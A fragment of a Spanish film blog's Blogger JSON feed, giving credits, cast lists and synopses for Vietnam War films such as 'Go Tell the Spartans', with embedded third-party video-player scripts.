class=\"nb\" style=\"display: inline-block;\"\u003ESidney J. Furie\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJaime Mendoza-Nava\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGodfrey Godar\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stan%20Shaw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStan Shaw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andrew%20Stevens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndrew Stevens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Canning\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Canning\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Lembeck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Lembeck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Craig%20Wasson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECraig Wasson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noble%20Willingham\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENoble Willingham\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=R.%20Lee%20Ermey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ER. Lee Ermey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Scott%20Hylands\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EScott Hylands\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Whitmore%20Jr.\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Whitmore Jr.\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Drew%20Michaels\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDrew Michaels\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Santos%20Morales\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESantos Morales\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karen%20Hilger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKaren Hilger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Claude%20Wilson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EClaude Wilson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peggy%20O%27Neal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeggy O'Neal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chuck%20Doherty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChuck Doherty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Israel%20Cisco%20Oliver\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIsrael Cisco Oliver\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGolden Harvest Company. Distribuida por Columbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn grupo de jóvenes norteamericanos va a combatir a la guerra de Vietnam en 1968.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02203706e06606a05006403107805804b06f07402207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2596746149253411041\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/los-chicos-de-la-compania-c-1978-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2596746149253411041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2596746149253411041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/los-chicos-de-la-compania-c-1978-hdtv.html","title":"Los chicos de la compañía C (1978) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCo-W_ORRvrmGvMFbPpxSg85fabxf-qYp31lInsmC5fTnCW4CYyC9f6I05vy3TRWN5bLCgU56ZEBYxAoEV1WSTmDB3jTU-ygU08DF_1wyXgA15F0W98-YrO_F1sVL5T0LviGZlUEJqzVdekPjwLqcKpV8A9oLWu1dZeGb9ZZ4ZdeapID9cRx74RhC06Q\/s72-c\/MV5BNTc4YWI5YWItYTYxMi00ZDkzLWFiYzUtMmY2NTE4ZTBmN2Q0XkEyXkFqcGdeQXVyMjUyNDk2ODc@._V1_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8802770192625852536"},"published":{"$t":"2020-03-09T10:27:00.004+01:00"},"updated":{"$t":"2020-03-09T10:27:54.643+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1978"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"La patrulla (1978) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRP8Hv7RLihTRLwxFhUaobghyw0Mc-RNDCzPL3rKv3rd0bRFlZQFQbXMpqVvYS4NN9WCn6YJq-Qh4ATZ9mq79dIln_ZXq_IliPAoSEeXqR6T9hAHY6mnKfRio4pFLBier4rrQDRVUhkfTY\/s1600\/UGD5iLG.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1431\" data-original-width=\"1118\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRP8Hv7RLihTRLwxFhUaobghyw0Mc-RNDCzPL3rKv3rd0bRFlZQFQbXMpqVvYS4NN9WCn6YJq-Qh4ATZ9mq79dIln_ZXq_IliPAoSEeXqR6T9hAHY6mnKfRio4pFLBier4rrQDRVUhkfTY\/s320\/UGD5iLG.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGo Tell the Spartans\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1978\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E114 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ted%20Post\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ted Post\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETed Post\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWendell Mayes (Novela: Daniel Ford)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDick Halligan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHarry Stradling Jr.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Burt%20Lancaster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBurt Lancaster\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Craig%20Wasson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECraig Wasson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jonathan%20Goldsmith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJonathan Goldsmith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marc%20Singer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarc Singer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Unger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe Unger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dennis%20Howard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDennis Howard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Evan%20Kim\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEvan Kim\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAvco Embassy Pictures presenta una producción Spartan Productions \/ Mar Vista Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn 1964, en plena Guerra de Vietnam, un grupo de soldados norteamericanos deben llevar a cabo una misión en un lugar denominado Muc Wa.\u003C\/dd\u003E\n\n\u003Cscript src=\"https:\/\/hqq.tv\/player\/hash.php?hash=270205278235270223266268265233207226194271217271255\"\u003E\u003C\/script\u003E\n\u003Cscript src=\"https:\/\/hqq.tv\/player\/script.php?width=720\u0026height=450\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8802770192625852536\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/03\/la-patrulla-1978-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8802770192625852536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8802770192625852536"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/03\/la-patrulla-1978-hdtv.html","title":"La patrulla (1978) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRP8Hv7RLihTRLwxFhUaobghyw0Mc-RNDCzPL3rKv3rd0bRFlZQFQbXMpqVvYS4NN9WCn6YJq-Qh4ATZ9mq79dIln_ZXq_IliPAoSEeXqR6T9hAHY6mnKfRio4pFLBier4rrQDRVUhkfTY\/s72-c\/UGD5iLG.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4399098136465821467"},"published":{"$t":"2020-02-14T15:30:00.000+01:00"},"updated":{"$t":"2020-02-14T16:28:10.620+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abusos sexuales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"Corazones de hierro (1989) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 